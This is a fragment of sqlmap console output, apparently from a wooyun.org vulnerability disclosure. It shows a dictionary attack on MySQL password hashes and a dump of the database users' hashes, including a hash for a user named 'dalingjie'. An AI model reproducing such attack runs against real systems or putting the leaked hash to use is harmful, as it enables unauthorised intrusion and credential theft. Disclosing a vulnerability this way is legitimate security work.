 what dictionary do you want to use?
[1] default dictionary file 'C:\Users\Administrator\Desktop\SqlMap\txt\wordlist.
zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:22:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:22:37] [INFO] starting dictionary-based cracking (mysql_passwd)
[11:22:37] [INFO] starting 4 processes
[11:22:51] [WARNING] no clear password(s) found
database management system users password hashes:
[*]  [1]:
    password hash: NULL
[*] dalingjie [1]:
    password hash: *A7DD4393227ABA7B2E45B80E13F61EE1CEB6E727
[*] root [1]:
    password hash: NULL
[11:22:51] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 207 times
www.wooyun.org